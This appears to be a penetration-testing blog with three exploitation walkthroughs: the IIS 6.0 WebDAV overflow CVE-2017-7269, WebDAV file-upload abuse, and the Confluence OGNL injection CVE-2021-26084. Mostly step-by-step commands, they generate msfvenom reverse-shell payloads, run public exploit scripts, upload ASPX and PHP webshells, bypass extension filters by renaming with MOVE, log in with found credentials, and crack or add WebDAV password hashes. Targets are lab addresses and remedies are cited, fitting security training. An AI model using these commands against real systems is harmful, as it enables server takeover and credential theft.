by Vry4n_ | Sep 17, 2021 | Windows Exploitation
Microsoft IIS is vulnerable to a buffer overflow, caused by improper bounds checking by the ScStoragePathFromUrl function in the WebDAV service. By sending an overly long header beginning with If: http:// in a PROPFIND request, a remote attacker could overflow a buffer and execute arbitrary code on the system.

Affected Products
Microsoft IIS 6.0
Detection
Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

- nmap –script http-webdav-scan -p80 10.10.10.14

Exploitation (Metasploit)
1. For this we will use the module (iis_webdav_scstoragepathfromurl)
- search cve:2017-7269
- use exploit/windows/iis/iis_webdav_scstoragepathfromurl
- show options

2. Set the required options in this case
- set RHOSTS 10.10.10.15
- set RPORT 80
- set LHOST 10.10.14.4
- set LPORT 4444
- run

3. Once, we get the connection back we can get out shell

Note: You can use different payloads other than meterpreter, example windows/shell/reverse_tcp
1. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/danigargu/explodingcan)
1. Download the script from GitHub
- git clone https://github.com/danigargu/explodingcan.git
- cd explodingcan
- ls

2. Using MSFVenom create a payload in shellcode, and save it to a file
- msfvenom -p windows/shell_reverse_tcp -f raw -e x86/alpha_mixed LHOST=10.10.14.4 LPORT=4455 > shellcode_rev

3. Now start a netcat listener

4. Run the script and pass the reverse shellcode as argument
- python explodingcan.py http://10.10.10.15 shellcode_rev

5. Now check the listener

2. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)
1. Download the script from GitHub
- git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269.git
- cd iis6-exploit-2017-CVE-2017-7269
- ls

2. Now start a netcat listener

3. Run the script and pass the arguments it needs, you can rename the script to add .py extension
- python “iis6 reverse shell” 10.10.10.14 80 10.10.14.4 4455

4. Now check the listener, we should have a shell back

Remedy
Refer to Microsoft KB3197835 for patch, upgrade or suggested workaround information.
References
https://packetstormsecurity.com/files/142060
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7269
https://bugtraq.securityfocus.com/archive
https://exchange.xforce.ibmcloud.com/vulnerabilities/123756
https://www.f5.com/labs/articles/threat-intelligence/windows-iis-60-cve-2017-7269-is-targeted-again-to-mine-electroneum
https://nvd.nist.gov/vuln/detail/CVE-2017-7269
by Vry4n_ | Sep 17, 2021 | Web Exploitation
WebDAV stands for “Web-based Distributed Authoring and Versioning”. It is a set of extensions to the HTTP protocol which allows users to collaboratively edit and manage files on remote web servers.
The basic functionality of WebDAV includes enabling users to share, copy, move and edit files through a web server. It can also be used to support collaborative applications with features like file locking and revision tracking.
A HTTP Server with WebDav active is a server where you probably can update, delete, move, copy files. Sometimes you need to have valid credentials (usually check with HTTP Basic Authentication).
You should try to upload some webshell and execute it from the web server to take control over the server.
Other common configuration is to forbid uploading files with extensions that will be executed by the web server, you should check how to bypass this:
- Upload files with executable extensions (maybe it’s not forbidden).
- Upload files without executable extensions (like .txt) and try to rename the file (move) with an executable extension.
- Upload files without executable extensions (like .txt) and try to copy the file (move) with executable extension.
- (OPTIONAL) you can bypass by adding at the end of the name “;.txt” and the file will be executed as if it were a .asp file (you could also use “.html” instead of “.txt” but DON’T forget the “;”, Then you can upload your shell as a “.txt” file and copy/move it to a “.asp;.txt” file.
WebDAV Features and Use
WebDAV extends HTTP headers for communication with a server. The new headers include:
- COPY, copy a resource
- MOVE, move a resource
- MKCOL, create a collection, for example, a folder
- PROPFIND, retrieve properties stored as XML
- PROPPATCH, change and/or remove properties
- LOCK, put a lock on a resource
- UNLOCK, remove a lock from a resource
Identify
Metasploit

1. Identify whether WebDAV is running using Metasploit. The scanner will return some HTTP information, including the Apache version number and whether WebDAV is enabled or not.
- use auxiliary/scanner/http/webdav_scanner
- show options
- set RHOST 10.10.10.15
- run
DAVtest
DAVTest tool tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
DAVTest supports:
- Automatically send exploit files
- Automatic randomization of directory to help hide files
- Send text files and try MOVE to executable name
- Basic and Digest authorization
- Automatic clean-up of uploaded files
- Send an arbitrary file
This program attempts to exploit WebDAV enabled servers by:
- attempting to create a new directory (MKCOL)
- attempting to put test files of various programming langauges (PUT)
- optionally attempt to put files with .txt extension, then move to executable (MOVE)
- optionally attempt to put files with .txt extension, then copy to executable (COPY)
- check if files executed or were uploaded properly
- optionally upload a backdoor/shell file for languages which execute
- Additionally, this can be used to put an arbitrary file to remote systems.
https://github.com/cldrn/davtest

1. Run the tool help to see its options
2. Test File Permissions with DAVTest, all we need to do is provide it with a valid URL pointing to an instance of WebDAV. Naturally, use the -url switch followed by the correct URL. It begins by testing the connection and attempts to create a test directory, which we see is a success. Next, DAVTest will send a variety of different types of files to determine what can be uploaded.
- davtest -url http://10.10.10.15

NOTE: testing for file execution. We can see there the ones that could execute .txt and .html only
- 3. Now we can check some of the files that we uploaded using PUT
- http://10.10.10.15/DavTestDir_jinj8h/davtest_jinj8h.txt

Manual DAV test
1. Create a .txt file
- echo “Welcome to Vk9 Security” > file.txt
- curl -i -s -k -X PUT http://10.10.10.15/davtest.txt -d @file.txt
- curl -i -s -k -X GET http://10.10.10.15/davtest.txt

2. We can also visit it from the browser
- http://10.10.10.15/davtest.txt

Nikto
1. Scan the website using nikto, you may find info there

Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

Exploitation
1. Exploitation (BurpSuite)


1. We can inspect what DAVtest is doing by redirecting traffic to BurpSuite or any other web proxy. First configure the proxy to redirect traffic from the remote host to the local address
- Bind port 80 and loopback only, in binding tab
- Redirect traffic from remote host, in request handling tab

2. Make sure the listener has been created

3. If you run DAVtest to localhost, you will receive the requests into BurpSuite
- davtest -url http://localhost
4. Forwarding all the requests and then looking at the HTTP history you can inspect the activity

5. We can now create our own file using one of those PUT requests and sending it to repeater, send to repeater

6. Edit the content, and send the crafted request, in this case we got a “201 Created” response back from the server.

7. Now, if we go to the browser and visit http://10.10.10.15/vk9-sec.html we should see our crafted message
- http://10.10.10.15/vk9-sec.html

Note. Tipically, we just need to upload a reverse shell file that the server would be able to interpret.
8. First create a reverse shell, I will choose ASPX as the previous curl output indicates “X-Powered-By: ASP.NET”
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=9999 -f aspx

9. Start a listener, in this case I will use Metasploit
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.3
- set LPORT 9999
- run

10. Send the reverse shell code created with MSFVenom via BurpSuite repeater, as we have been doing. In this particular case we are getting “403 Forbidden”. Which means this file type is not allowed.

11. I will try to change the file name as reverse.html, as it accepted .txt and .html, it worked “201 Created” is the server response.

12. If I try to execute it, it wont work as the .html doesn’t execute .aspx

13. Looking at the other HTTP methods there is one named MOVE, we can try to rename reverse.html to reverse.aspx
- curl -i -s -k -X ‘OPTIONS’ ‘http://10.10.10.15’

Use move to change the file name
EXAMPLE
Request
- MOVE /reverse.html HTTP/1.1
- Destination: reverse.aspx
Response
- HTTP/1.1 201 Created
- Location: http://www.contoso.com/pub2/folder2/
https://docs.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2003/aa142926(v=exchg.65)
14. Now using the same request we uploaded reverse.html, we will change the file extension to .aspx

15. Visiting the reverse.aspx file via browser show now execute our shell, we should see a white screen not a 404 page
- http://10.10.10.15/reverse.aspx

16. Looking at the meterpreter session we can now see the incoming connection

2. Exploitation (Curl)
1. We will now do the same thing but using Curl. This time I will upload a webshell (cmdasp.aspx)
- cd /usr/share/webshells/aspx/
- curl -i -s -k -X PUT http://10.10.10.15/webshell.txt -d @cmdasp.aspx

Note: We got a “201 Created” response from the server which means it was uploaded.
2. Now visiting the file we uploaded we see plain text as only .txt and .html were allowed in this scenario.
- http://10.10.10.15/webshell.txt

3. Using Curl we can rename the file, to change the extension
- curl -i -s -k -X MOVE -H ‘Destination:http://10.10.10.15/webshell.aspx’ http://10.10.10.15/webshell.txt

4. As we got a 201 response, now we visit the new file
- http://10.10.10.15/webshell.aspx

5. We can now, run commands

3. Exploitation (Cadaver)
cadaver is a command-line WebDAV client, with support for file upload, download, on-screen display, in place editing, namespace operations (move/copy), collection creation and deletion, property manipulation, and resource locking.
https://github.com/grimneko/cadaver
1. Display the tool help commands

2. Display tool version

3. connect to a vulnerable WebDAV host
- cadaver http://10.10.10.15
- help
- <TAB><TAB>

4. Being there you can run limited system commands, example:

5. You delete files using DELETE method

6. Download file from the server using GET method


7. You can upload new files, we will upload a webshell again, first as .txt, then move it to .aspx, as .aspx was forbidden by the server
- lcd
- lls
- put cmdasp.aspx
- put cmdasp.aspx cmdasp.txt
8. Change the file extension from .txt to .aspx
- move cmdasp.txt cmdasp.aspx

9. Now you can visit the website using the browser, and find cmdasp.aspx
- http://10.10.10.15/cmdasp.aspx

Note: You can upload reverse shells or any function you need.

10. You can also forward the requests from cadaver to a proxy, I will use BurpSuite for this, so, you can inspect what the application is sending and doing, also craft those requests as you need.
- cadaver -p 127.0.0.1:8080 http://10.10.10.15
4. Exploitation (Cadaver)(authenticated)
1. Having already credentials we could try the previous technique (administrant:sleepless)
- cadaver http://muddy.ugc/webdav
- username: administrant
- password: sleepless

2. Having access we can upload our own Shell, I will use php-reverse-shell.php, edit the $ip & $port variables to match your listener
- find / -name php-reverse-shell.php 2> /dev/null
- cp /usr/share/webshells/php/php-reverse-shell.php .
- vi php-reverse-shell.php

3. Start a listener in your machine

4. Now, upload the listener to the remote server, using cadaver
- ls
- put php-reverse-shell.php
- ls

5. Now execute the script, either by browser or using curl. For this demonstration I will execute it using curl
- curl http://muddy.ugc/webdav/php-reverse-shell.php -u administrant:sleepless

6. Check on your reverse shell, there should be a new session opened

Extra (Post credentials)
1. If the Webdav was using an Apache server you should look at configured sites in Apache. Commonly:
- /etc/apache2/sites-enabled/000-default
Inside it you could find something like:

2. Inside this type of files (AuthUserFile) you will find the username and a hash of the password. These are the credentials the webdav server is using to authenticate users.
3. You can try to crack them, or to add more if for some reason you want to access the webdav server
- htpasswd /etc/apache2/users.password <USERNAME>
4. To check if the new credentials are working you can do:
- wget –user <USERNAME> –ask-password http://domain/path/to/webdav/ -O – -q
Extra 2 (Post credentials)
1. We can also get credentials from /var/www/html/webdav/passwd.dav , In this particular scenario I was able to read this file using LFI technique
- /var/www/html/webdav/passwd.dav

2. We can crack it using john the reaper, first create a file with the credentials to crack
- vi creds.txt
- cat creds.txt

3. Now, use john against this credential file
- john creds.txt –wordlist=/usr/share/wordlists/rockyou.txt

by Vry4n_ | Sep 10, 2021 | Exploitation, Linux Exploitation, Windows Exploitation
Confluence is a collaboration wiki tool used to help teams to collaborate and share knowledge efficiently. With confluence, we can capture project requirements, assign tasks to specific users, and manage several calendars at once.
Atlassian Confluence Server and Center code could allow a remote attacker to execute arbitrary code on the system, caused by a webwork OGNL injection flaw. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

Affected Products
Confluence Server and Data Center versions before version 6.13.23, from version 6.14.0 before 7.4.11, from version 7.5.0 before 7.11.6, and from version 7.12.0 before 7.12.5 are affected by this vulnerability.
Atlassian Confluence Server 6.9.0
Atlassian Confluence Server 6.12.0
Atlassian Confluence Server 6.7.0
Atlassian Confluence Server 6.13.0
Atlassian Confluence Server 6.14.0
Atlassian Confluence Server 6.15.0
Atlassian Confluence Server 6.11.0
Atlassian Confluence Server 7.1.0
Atlassian Confluence Data Center 6.11.0
Atlassian Confluence Data Center 6.12.0
Atlassian Confluence Data Center 6.13.0
Atlassian Confluence Data Center 6.14.0
Atlassian Confluence Data Center 6.15.0
Atlassian Confluence Data Center 7.1.0
Atlassian Confluence Server 7.9.0
Atlassian Confluence Server 7.10.0
Atlassian Confluence Server 4.0.0
Atlassian Confluence Server 5.0.0
Atlassian Confluence Server 6.0.0
Atlassian Confluence Server 6.1.0
Atlassian Confluence Server 6.2.0
Atlassian Confluence Server 6.3.0
Atlassian Confluence Server 6.4.0
Atlassian Confluence Server 6.5.0
Atlassian Confluence Server 6.6.0
Atlassian Confluence Server 6.8.0
Atlassian Confluence Server 7.0.0
Atlassian Confluence Server 7.2.0
Atlassian Confluence Server 7.3.0
Atlassian Confluence Server 7.4.0
Atlassian Confluence Server 7.5.0
Atlassian Confluence Server 7.6.0
Atlassian Confluence Server 7.7.0
Atlassian Confluence Server 7.8.0
Atlassian Confluence Server 7.11.0
Atlassian Confluence Server 7.12.0
Atlassian Confluence Data Center 4.0.0
Atlassian Confluence Data Center 5.0.0
Atlassian Confluence Data Center 6.0.0
Atlassian Confluence Data Center 6.1.0
Atlassian Confluence Data Center 6.2.0
Atlassian Confluence Data Center 6.3.0
Atlassian Confluence Data Center 6.4.0
Atlassian Confluence Data Center 6.5.0
Atlassian Confluence Data Center 6.6.0
Atlassian Confluence Data Center 6.7.0
Atlassian Confluence Data Center 6.8.0
Atlassian Confluence Data Center 6.9.0
Atlassian Confluence Data Center 6.10.0
Atlassian Confluence Data Center 7.0.0
Atlassian Confluence Data Center 7.2.0
Atlassian Confluence Data Center 7.3.0
Atlassian Confluence Data Center 7.4.0
Atlassian Confluence Data Center 7.5.0
Atlassian Confluence Data Center 7.6.0
Atlassian Confluence Data Center 7.7.0
Atlassian Confluence Data Center 7.8.0
Atlassian Confluence Data Center 7.9.0
Atlassian Confluence Data Center 7.10.0
Atlassian Confluence Data Center 7.11.0
Atlassian Confluence Data Center 7.12.0
Atlassian Confluence Data Center 7.12.4
Vulnerable paths
https://<REDACTED>/users/user-dark-features
https://<REDACTED>/login
https://<REDACTED>/pages/templates2/viewpagetemplate.action
https://<REDACTED>/template/custom/content-editor
https://<REDACTED>/templates/editor-preload-container
https://<REDACTED>/pages/createpage-entervariables.action
How to exploit
1. Verify connectivity to the Confluence server
CLI check
- curl -i -s -k -X POST “http://192.168.0.6:8090/login.action”

Browser

2. Capture the request log in request using a web proxy, I’d be using BurpSuite.

3. Send it to repeater

4. Replace the URI and the os_username line with
- /pages/createpage-entervariables.action
- queryString=\u0027%2b#{5*10}%2b\u0027

Note: \u0027%2b#{5*10}%2b\u0027 is Unicode which is decoded to ‘+#{5*10}+’
5. Now send the crafted request. In the response you should search for querystring, and see the maths done correctly, result 5 * 10 = 50

6. Validating using curl
- curl -i -s -k -X ‘POST’ –data-binary ‘queryString=\u0027%2b#{5*10}%2b\u0027’ ‘http://192.168.0.6:8090/pages/createpage-entervariables.action’ | grep -i querystring

At this point we have validated the vulnerability, now we need to get around and run some payload. In this case I will use 2 existing payloads
Exploitation (example 1)
1. For this first example I will use (https://github.com/taythebot/CVE-2021-26084) which is written in GO lang
- git clone https://github.com/taythebot/CVE-2021-26084.git
- cd CVE-2021-26084
- ls

2. run the command
- go run exploit.go -t http://192.168.0.6:8090 -i

Exploitation (example 2)
1. For this first example I will use (https://github.com/h3v0x/CVE-2021-26084_Confluence) which is written in Python
- git clone https://github.com/h3v0x/CVE-2021-26084_Confluence.git
- cd CVE-2021-26084_Confluence
- ls

2. run the command
- python3 Confluence_OGNLInjection.py -u http://192.168.0.6:8090

Remedy
Refer to Confluence Security Advisory – 2021-08-25 for patch, upgrade or suggested workaround information.
References
https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
https://packetstormsecurity.com/files/164013
https://www.exploit-db.com/exploits/50243
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084
https://jira.atlassian.com/browse/CONFSERVER-67940
https://github.com/h3v0x/CVE-2021-26084_Confluence/blob/main/Confluence_OGNLInjection.py
https://github.com/alt3kx/CVE-2021-26084_PoC
https://github.com/Udyz/CVE-2021-26084/blob/main/confluence-rce.py
by Vry4n_ | Jul 4, 2021 | Windows Exploitation
